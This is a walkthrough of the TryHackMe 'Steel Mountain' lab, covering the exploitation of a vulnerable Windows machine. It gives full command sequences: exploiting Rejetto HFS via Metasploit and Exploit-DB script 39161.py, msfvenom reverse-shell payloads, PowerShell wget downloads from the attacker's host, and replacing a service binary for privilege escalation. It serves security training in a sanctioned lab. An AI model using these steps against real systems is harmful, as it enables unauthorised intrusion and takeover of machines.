[TryHackMe] Steel Mountain
A walkthrough for the Steel Mountain room, available on the TryHackMe platform.

![[TryHackMe] Steel Mountain](/content/images/size/w2000/2020/05/dak07bc-61b845fb-7fef-4ee3-bb2e-446ad37428ee.jpg)
Difficulty level: Easy
Aim: Hack into a Mr. Robot themed Windows machine. Use metasploit for initial access, utilise powershell for Windows privilege escalation enumeration and learn a new technique to get Administrator access.
Link: https://www.tryhackme.com/room/steelmountain
Information Gathering
The target IP address is provided when the machine is deployed.
Target: 10.10.127.201
Scanning
Let's start things off with a traditional nmap scan to discover open ports and services:
nmap -A -vv 10.10.127.201
From this we can see the following ports and services:
- port 80/tcp - HTTP - (Microsoft IIS httpd 8.5)
- port 135/tcp - msrpc - (Microsoft Windows RPC)
- port 139/tcp - Samba
- port 445/tcp - Samba
- port 3389/tcp - RDP - (ssl/ms-wbt-server - Remote Desktop)
- port 8080/tcp - HTTP - (HttpFileServer httpd 2.3)
...and a few other msrpc services on the remaining ports.
Enumeration
nmap found a couple of web servers running, we'll first take a look at the one running on port 80:

The first question in this room asks for the name of the Employee of the Month. This can be determined in two ways - first, by performing a reverse image search or second, by simply viewing the page source code and looking at the image filename.
There was an additional web server running on a non-standard port, let's have a look at that:

We already know the version of the HTTP File Server, and selecting the hyperlink in the 'Server information' section of this page provides the vendor.

We can then use Exploit-DB to search for a CVE that can be used to exploit this file server - the first link in the image below will do the job for us and there is a Metasploit module available for this:
Gaining Access
We will use Metasploit to gain an initial shell and obtain the user.txt flag:
msfconsole -q
use exploit/windows/http/rejetto_hfs_exec
set RHOSTS 10.10.127.201
set RPORT 8080
exploit

shell
cd C:\Users\bill\Desktop\
dir
more user.txt
Privilege Escalation
Now that we have an initial shell on this machine, we can further enumerate and look to escalate our privileges to root.
We can use a PowerShell script called 'PowerUp' to evaluate this Windows machine and determine any abnormalities and misconfigurations.
The script can be downloaded to your local terminal from here: PowerUp
Once saved locally, the script can then be uploaded via the meterpreter shell:
exit
upload PowerUp.ps1
We can then load PowerShell via meterpreter, drop into a PowerShell shell and execute the script:
load powershell
powershell_shell
. .\PowerUp.ps1
Invoke-AllChecks
Looking at the output there is one particular service where the CanRestart option is set to true:

With this value set to true, we are able to restart this service on the system. The directory to the application is also writeable. This means we can replace the legitimate application with a malicious one and once the service is restarted, our malicious program will run.
msfvenom can be used to generate a reverse shell as a windows executable:
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.22.145 LPORT=4443 -e x86/shikata_ga_nai -f exe -o ASCService.exe
This can then be uploaded to the target machine via the meterpreter shell (exit out of the PowerShell session first via CTRL+C):
upload ASCService.exe

Dropping back into a windows shell we can stop the legitimate service running and then replace the application file with the malicious binary:
sc stop AdvancedSystemCareService9

copy ASCService.exe "\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe"

Before restarting the service, we need to set up a listener within our local terminal:
nc -nlvp 4443
The service can then be restarted within the windows shell:
sc start AdvancedSystemCareService9Once the service restarts, a reverse shell will appear within the listener. From here we can switch to the Administrator's Desktop directory and grab the root.txt file:
Access and Escalation (without Metasploit)
(Note - I reset the original machine before starting this section).
Target: 10.10.125.153
We will now take a look at gaining access and privilege escalation without the use of Metasploit. For this, we will utilise PowerShell and winPEAS to enumerate the system and collect the relevant information to escalate to root.
We will use the same CVE, but this time use the python script here.
In order for this attack to work, it will require a web server and netcat listener to be active at the same time. If you do not already have a netcat static binary on your system then you can download this from GitHub.
We will also use winPEAS, which can be downloaded here.
For simplicity, I created a folder named steel containing the exploit script (39161.py), netcat binary (nc.exe) and winPEAS (winPEAS.exe)


Before the attack can run, we need to edit the exploit with details of our local IP address and local port number being used for our listener:

3 separate terminal windows are then required to complete the attack.
Terminal 1 - python HTTP web server
python -m SimpleHTTPServer 80Terminal 2 - netcat listener
nc -lnvp 1443Terminal 3 - to execute the attack
python 39161.py 10.10.125.153 8080Note: the final command needs to be run TWICE - the first instance will pull the netcat binary to the target and the second will execute the payload to gain a callback within the listener.
Now that we have a shell on the system we can pull winPEAS to it using PowerShell:
cd C:\Users\Bill\Desktop

powershell -c wget "http://10.10.118.24/winPEAS.exe" -outfile "winPEAS.exe"
winPEAS can then be executed by simply running: winPEAS.exe
Once winPEAS has run, it points us towards some unquoted paths and also provides us with the name of the service it is running:

Now we can focus on escalating our privileges to Administrator.
To do so we will use msfvenom to generate our payload, which will be a reverse shell in the form of a windows executable:
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.118.24 LPORT=4443 -e x86/shikata_ga_nai -f exe -o ASCService.exe
This can then be pulled to the system via PowerShell:
powershell -c wget "http://10.10.118.24/ASCService.exe" -outfile "ASCService.exe"
We can then stop the legitimate service running and replace the application file with our malicious binary:
sc stop AdvancedSystemCareService9

copy ASCService.exe "\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe"
Before restarting the service, a listener needs to be set up on our local machine using the port referred to when creating the payload:

nc -lvnp 4443With the listener now running, the service can be restarted on the target:
sc start AdvancedSystemCareService9Once this command executes, a reverse shell will appear within the listener.
From here we can switch to the Administrator's Desktop directory and grab the root.txt file:
Please feel free to contact me via Twitter and thanks for reading.
